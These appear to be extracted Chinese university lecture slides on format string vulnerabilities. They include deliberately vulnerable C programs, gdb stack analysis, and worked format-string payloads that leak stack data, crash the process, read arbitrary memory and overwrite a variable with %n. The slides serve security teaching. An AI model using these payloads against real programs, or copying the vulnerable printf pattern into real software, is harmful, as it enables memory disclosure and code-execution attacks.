

# 中国科学技术大学 曾凡平 billzeng@ustc.edu.cn

2023秋季,网络安全,课程编号:COMP6216P



# 12.1 格式化字符串漏洞的原理 12.2 Linux x86平台格式化字符串漏洞 12.3 Win32 平台格式化字符串漏洞 12.4 SQL注入

实验环境:

- 1. 32bit ubuntu16.04 + gcc 5.4.0
- 2. Windows2003 + Visual Studio 2008 C编译器(VC9.0)

# 12.1 格式化字符串漏洞的原理



## 格式化字符串漏洞的原理( **fmt01.c**)

- 对于printf函数,其要打印的内容及格式是由该函数的第一个参数确定的。如果 第一个参数指定的格式与其后续参数匹配,则不会发生错误。
- 然而如果指定的格式与其后续参数不匹配,则将会输出错误的结果,在某些情 况下还会泄露内存变量的值。
- •尤其严重的是,如果攻击者**可以控制输入的字符串(含打印格式)**,则有可能利 用该漏洞执行shellcode,从而入侵目标系统。

#### void **vul\_example()** {

char user\_input[1024];

scanf("%s", user\_input); // 用户可以输入任意字符串(可含格式字符%: 如%x、%s、%n) printf("%s\n", user\_input); <br>  $\blacksquare$  // 按字符串格式输出, 无漏洞

printf(user\_input); <br>  $\mathcal{N}$  **直接输出用户的输入, 有漏洞** 

}

# 格式化字符串漏洞实例:vul\_example()

{

}

{

}

void main(int argc, char \* argv[])

```
{ if (argc == 1){
```

```
puts("vul_example(): input a word from console.");
```
vul example();

```
} else if (argc == 2){
```
**no\_formatstr\_vul();**

```
} else if (argc == 3){
```

```
formatstr_vul();
```
} }

```
gcc -o fmt ../src/fmt01.c
```
./fmt

 $0x\%x-0x\%x-2\%$ 

Your input is "0x%x--0x%x--%s" Segmentation fault (core dumped) void **no\_formatstr\_vul()**

```
unsigned int A=0x123,B=0x456,C=0x789;
  printf("\tA is 0x%x and is at %08x, B is 0x%x and is
at %08x.\n",A,&A,B,&B);
```
void **formatstr\_vul()**

```
char user input [1024];
int A=0x123,B=0x456,C=0x789;
puts("Please enter a string:");
scanf("%s", user_input);
printf(user_input);
puts("n");
```
### printf的处理过程: no\_formatstr\_vul()

• printf的输出结果取决于**格式化串**const char \*format以及后续参数。为了执行如 下的语句:

printf("A is %d and is at %08x, B is %u and is at %08x.\n", A, &A, B, &B)

• 首先将参数逆序push到堆栈中, 堆栈的内容如下表所示:



堆栈的内容

• 当前的栈顶保存了**格式化串**"A is %d and is at %08x, B is %u and is at %08x.\n"的**地址**,占四个字节,其余四个参数也依次占四个字 节, 即:



**→**[esp]=格式化串的**地址**,  $[esp+4] = A$ 的值, [esp+8] =A的地址, [esp+12]=B的值, [esp+16]=B的地址, [esp+20]=其他变量......

栈的增长方向 (向低地址方向增长)

## 用gdb观察即将调用printf 堆栈的内容





## printf函数的执行过程和结果

- 接下来用call printf 汇编指令将控制转移到printf 函数的汇编代码。
- printf函数**依次遍历格式化字符串**(在此为"A is %d and is at %08x, B is %u and is at %08x.\n")中的字符,如果该字符不是**格式化参数**的 首字符(由**百分号%**指定),则复制该字符,若遇到一个**格式化 参数**,就采取相应的动作,用当前栈的内容替换该格式化参数(如 果是%s, 则拷贝相应的字符串), 并将栈指针esp增加4 (相当于 pop指令)。
- 重点:**若格式化参数个数>给定参数的个数,则printf会从栈的当 前位置开始,依次向esp增大的方向获得数据并打印。**

### 例程1:fmt01.c

```
#include <stdio.h>
void no_formatstr_vul()
```

```
int A=0x123,B=0x456,C=0x789;
```
printf("\tA is  $0x\frac{8}{x}$  and is at  $\frac{808x}{x}$ , B is  $0x\frac{8}{x}$  and is at  $\frac{808x}{x}$ , A, &A, B, &B);

```
void formatstr_vul()
```

```
char user_input[1024];
int A=0x123,B=0x456,C=0x789;
puts("Please enter a string:");
scanf("%s", user_input);
printf(user_input);
puts("\n");
```
}

{

}

{

### fmt01.c运行结果

#### gcc -o fmt ../src/ fmt01.c

• no\_formatstr\_vul()的运行结果 ./fmt 1

A is 0x123 and is at bfffef90, B is 0x456 and is at bfffef94.

• formatstr\_vul()的运行结果

./fmt 1 2

Please enter a string:

**0x%x-0x%x-0x%x-0x%x-0x%x-0x%x**

0xbfffeb9c-0x174-0x174-0x*123*-0x*456*-0x*789*

- 由此可见,用户构造的格式串泄露了函数内部变量A、B、C的值(**加粗斜体 字**所示)。
- 如果用户构造其他的格式串,则有可能使进程崩溃或运行任意代码。

# 格式化字符串漏洞攻击的原理

- 常用的格式化字符有:
	- **%s**:打印地址对应的字符串;
	- **%n**:对该printf()前面已输出的字符计数,将数值存入当前栈指 针指向的栈单元存储的地址中;
	- **%m.nx**:十六进制打印,宽度为m,精度为n,在m前加0处理为 左对齐;
- 其中%s和%n读或写进程的堆栈存储的地址,若该地址是无效的内 存地址,则将引发段错误从而使进程崩溃。
- **重点:抵抗格式化字符串攻击的最好方法是不允许用户修改格式 串。**

# 12.2 Linux x86平台格式化字符串漏洞

- 格式化字符串漏洞的利用方法与操作系统及gcc编译器密切相关。 我们以**ubuntu16.04**下的gcc(版本号为5.4.0)为例,说明几种常 用的攻击方法。
- 本节使用vul formatstr.c作为实验代码。
- 例程vul\_formatstr.c用scanf函数读入一个无符号的十进制数和一个 字符串。

例程2: vul formatstr.c

void formatstr\_vul()

{

char user\_input[1024]; unsigned long int\_input; int A=0x3435,B=0x5657,C=0x7879; // Original values of A, B and C. printf("&A=0x%x\t&B=0x%x\tC=0x%x.\n",&A,&B,&C); printf(" $A=0x\%x\tB=0x\%x\tC=0x\%x.\n"A,B,C);$ // getting an integer from user puts("Please enter a integer:"); **scanf("%u", &int\_input);**

// getting a string from user puts("Please enter a string:"); **scanf("%s", user\_input);** // Vulnerable place **printf(user\_input);** puts(""); // New values of A, B and C. printf("New values\tA=0x%x\tB=0x%x\tC=0x%x.\n",A,B,C); } void main(int argc, char \* argv[])  ${ \n for}$  matstr\_vul();  $\}$ 

# 12.2.1 使进程崩溃

- 编译和运行vul\_formatstr.c,输入10个"0x%08x."以读出从栈顶开始的10个(4字 节)单元的十六进制内容。
- **gcc -o v ../src/vul\_formatstr.c**

### **./v**

- &A=0xbfffeba0 &B=0xbfffeba4 C=0xbfffeba8.
- A=0x3435 B=0x5657 C=0x7879.
- Please enter a integer:

#### **33**

Please enter a string:

#### **0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.**

0xbfffebac.0x00005657.0x00007879.0x00000004.0x00000004.0x00000174.**0x00000021**.0x000 0**3435**.0x0000**5657**.0x0000**7879**.

New values  $A=0x3435$   $B=0x5657$   $C=0x7879$ .

**第7个(4字节)单元:**

**int\_input的值**

- 观察这10个输出值可知:从栈顶开始的**第7个(4字节)单元开始保存变量 int\_input**,A、B、C值。我们可以从这10个**(4字节)**单元中找出无效地址,用 %s或%n构造格式串使进程崩溃。
- 比如我们可以猜测第2个**(4字节)**单元的值0x00005657为无效地址,构造的格 式串为"0x%08x.**%s**",测试目标进程是否崩溃:

**./v**

&A=0xbfffeba0 &B=0xbfffeba4 C=0xbfffeba8.

A=0x3435 B=0x5657 C=0x7879.

Please enter a integer:

**32**

Please enter a string:

**0x%08x.%s**

Segmentation fault (core dumped)

• 因此,**使进程崩溃的原理为:设计包含%s或%n的格式化字符串,使其对应 的栈地址无效,运行结果出现段错误(segmentation fault),进程崩溃。**

# 12.2.2 读取指定内存地址单元的值

- 从栈顶开始的**第7个(4字节)单元**开始保存变量int\_input, A, B, C的 值, 第7个(4字节) 单元int\_input是用户输入、是可以控制的。
- 如果想读取某个内存单元的值,可以将int\_input设置为内存地址, 然后**设置第7个格式化参数为%s**,就可以打印出内存地址的值。
- 以下给出了读取环境变量中从地址 0xbfffff00 (十进制数为 3221225216)开始的字符串的方法:

**./v**



• 同样,如果想读取变量C的值,则int\_input=0xbfffeba8=3221220264,结果如 下:

### **./v**



Please enter a string:

#### **0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.%s**

0xbfffebac.0x00005657.0x00007879.0x00000004.0x00000004.0x00000174.yx New values  $A=0x3435$   $B=0x5657$   $C=0x7879$ .

```
C=0x7879对应的字符串为"yx"
。
```
# 12.2.3 改写指定内存地址单元的值

- 利用%n的特性可以修改指定内存地址单元的值。
- **原理:将目标地址放入堆栈之后,利用%m.n的格式,通过设定宽 度和精度,控制%n的计数值,计数值就等于目标单元的值**。

- 在此以修改A=0x6768为例, 说明修改某个内存变量的步骤。
- 将0x6768换算成十进制数为26472,说明%n得到计数值为26472, 即在%n之前共有26472个字符被打印。
- •根据前面观察到的地址,在int\_input地址 (第7个地址) 之前,出 现了5个32位的地址(0x%08x.),每个地址对应11个字符;

### 确定格式字符串

- 选择最后一个位置(第6个格式符的位置)采用%m.n的打印格式来增 加字符;
- 接下来是计算m和n的值,因为前面已经出现了5\*11=55个字符, 26472-55=26417。令n=26417,故最后一个(第6个格式符的位置) 位置写为%.26417u (或%.26417x等), 其后跟%n。
- 因此
	- 输入的整数=A的地址= 0xbfffeba0 = **3221220256**
	- 输入的格式串为0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.%.26417u%n。
- 结果如下:

**./v**

&A=0xbfffeba0 &B=0xbfffeba4 C=0xbfffeba8. A=0x3435 B=0x5657 C=0x7879.

Please enter a integer:

#### **3221220256**

Please enter a string:

#### **0x%08x.0x%08x.0x%08x.0x%08x.0x%08x.%.26417u%n**

......

New values **A=0x6768** B=0x5657 C=0x7879.

• 如果要改写的值太大,比如0xbfffffff,则有可能使进程崩溃或者 进程要运行很长时间。为了避免这种情况,可以分2次分别写入 目标地址,这种方法在12.2.4中介绍。

# 12.2.4 直接在格式串中指定内存地址

### • **问题:**

- 如果只允许输入字符串,即**攻击者无法给int\_input赋值**,或者 改写的值太大而需要2次用%n改写,这时应该如何读写某个内 存地址的值?
- 解决方案:
	- **把要改写的内存地址写到格式串中**。
- 删除或注释例程vul\_formatstr.c中的第1个scanf语句,新程序为 vul\_formatstr2.c

```
vul formatstr2.c
```

```
void formatstr_vul()
```

```
{
 char user_input[1024];
 unsigned long int_input;
 int A=0x3435,B=0x5657,C=0x7879;
 printf("&A=0x%x\t&B=0x%x\tC=0x%x.\n",&A,&B,&C);
 printf("A=0x%x\tB=0x%x\tC=0x%x.\n",A,B,C);
 puts("Please enter a string:");
 scanf("%s", user_input);
 printf(user_input); puts("");
 printf("New values\tA=0x%x\tB=0x%x\tC=0x%x.\n",A,B,C);
}
```
• 编译vul\_formatstr2.c,用gdb跟踪程序的执行, 以**找到user\_input的首地址与栈顶的距离**,从而 计算user\_input位于栈顶开始的第几个单元。

**gcc -o v2 ../src/vul\_formatstr2.c**

**gdb v2**

......

#### (gdb) **disas formatstr\_vul**

Dump of assembler code for function formatstr\_vul:

0x080484eb <+0>: push %ebp

0x08048580 <+149>: call 0x80483d0 < isoc99 scanf@plt> 0x08048585 <+154>: add \$0x10,%esp

0x08048588 <+157>: sub  $\sin$  sub subsets over  $\sin$  subsets over  $\sin$  subsets over  $\sin$  subsets over  $\sin$  subsets over  $\sin$  subsets over  $\sin$  subsets over  $\sin$  subsets over  $\sin$  subsets over  $\sin$  subsets over  $\sin$  subsets ov

0x08048591 <+166>: push %eax

**0x08048592 <+167>: call 0x8048390 <printf@plt>**

0x0804858b <+160>: lea -0x40c(%ebp),%eax

**栈顶**

0x080485de <+243>: leave 0x080485df <+244>: ret End of assembler dump. (gdb) **b \*(formatstr\_vul +167)** Breakpoint 1 at 0x8048592 (gdb) **r** ...... Breakpoint 1, 0x08048592 in formatstr\_vul () (gdb) **x/x \$esp 0xbfffeb40: 0xbfffeb5c (gdb)p (0xbfffeb5c-0xbfffeb40)/4**  $51 = 7$ **user\_input的 首地址**

......

• 因此, user\_input的首地址为0xbfffeb5c, 位于栈顶开始的第7个(4字 节)单元。

**第7个格式**

**第8个格式**

• 以下的运行结果也证明了这一点: **./v2**

> &A=0xbfffef80 &B=0xbfffef84 C=0xbfffef88. A= $0x3435$  B= $0x5657$  C= $0x7879$ .

Please enter a string:

**ABCD%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.**

ABCDbfffebac.00005657.00007879.00003435.00005657.00007879.**44434241**.**78383025**.



## 如何让scanf接受任意数字?

- 其中的第7个格式化输出**0x44434241**就是字符串**"ABCD"**的十六 进制代码。
- **将"ABCD"替换成要改写的内存地址,并且第7个格式化参数为 %n,正确设置第6个格式化参数,就可以改写内存的值。**
- 通常,scanf()会将键盘输入的字符转换成ASCII码再存入,比如输 入字符"5"会存为0x35。若直接通过键盘输入,则需要将地址根据 ASCII码反转换成键盘可输入的字符,比如0x31323231的键盘输 入是1221。然而问题是ASCII码表中只有128个字符,且0x80之后 没有对应的字符,因此无法从键盘输入任意4字节的内存地址。
